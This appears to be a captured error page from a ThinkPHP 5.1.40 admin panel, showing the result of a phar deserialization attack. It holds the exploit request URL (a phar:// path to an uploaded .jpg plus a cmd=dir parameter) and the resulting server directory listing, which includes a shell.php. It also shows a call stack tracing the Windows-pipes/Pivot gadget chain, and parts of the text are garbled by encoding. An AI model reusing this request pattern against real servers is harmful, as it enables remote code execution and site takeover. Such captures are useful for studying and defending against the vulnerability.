 Administrator
系统发生错误
com/admin/admin/scanFilesForTree?dir=phar://upload/20210310/2ae0d86ec4bc4b630a2ed70a142b7eb4.jpg&cmd=dir
16
2
Environment Variables empty
ThinkPHP Constants
QINIU_FUNCTIONS_VERSION 7.2.9
ThinkPHP V5.1.40 LTS { 十年磨一剑-为API开发设计的高性能框架 }
������ D �eľ��� ���� �������κ��� 000F-B616 D:\phpStudy\PHPTutorial\php\php-5.6.27-nts ��Ŀ¼ 2021/03/10 17:11
. 2021/03/10 17:11
.. 2021/03/10 17:11 9 CZendLoader.MemoryBase@T@3391924446 2016/10/14 10:43 57,344 deplister.exe 2021/02/24 14:44
ext 2017/03/28 21:54 151 extension.ini 2016/10/14 10:43 1,093,120 glib-2.dll 2016/10/14 10:43 14,336 gmodule-2.dll 2016/10/14
10:43 79,408 install.txt 2016/10/14 10:43 1,392,640 libeay32.dll 2016/10/14 10:43 35,328 libenchant.dll 2016/10/14 10:43 145,408
libpq.dll 2016/10/14 10:43 214,528 libsasl.dll 2016/10/14 10:43 229,376 libssh2.dll 2016/10/14 10:43 3,286 license.txt 2016/10/14
10:43 554,094 news.txt 2016/10/14 10:47 43 phar.phar.bat 2016/10/14 10:47 53,242 pharcommand.phar 2016/10/14 10:43 54,272
php-cgi.exe 2016/10/14 10:43 28,672 php-win.exe 2016/10/14 10:43 67,584 php.exe 2016/10/14 10:43 2,523 php.gif 2021/03/10
09:07 75,753 php.ini 2016/10/14 10:43 74,821 php.ini-development 2016/10/14 10:43 74,852 php.ini-production 2016/10/14 10:43
7,039,488 php5.dll 2016/10/14 10:43 133,632 php5phpdbg.dll 2016/10/14 10:43 142,848 phpdbg.exe 2016/10/14 10:43 21,360
readme-redist-bins.txt 2020/07/11 12:52 18 shell.php 2016/10/14 10:43 3,554 snapshot.txt 2016/10/14 10:43 277,504 ssleay32.dll
29 ���ļ� 11,869,194 �� 3 ��Ŀ¼ 19,313,991,680 ������
( ! ) Fatal error: Method think\model\Pivot::__toString() must not throw an exception in D:\phpStudy\PHPTutorial\WWW\ \thinkphp\library\think\process\pipes\Windows.php
on line 0
Call Stack
# Time Memory Function Location
1 1.3137 4539488 think\process\pipes\Windows->__destruct( ) ...\Windows.php:0
2 1.3137 4539752 think\process\pipes\Windows->removeFiles( ) ...\Windows.php:59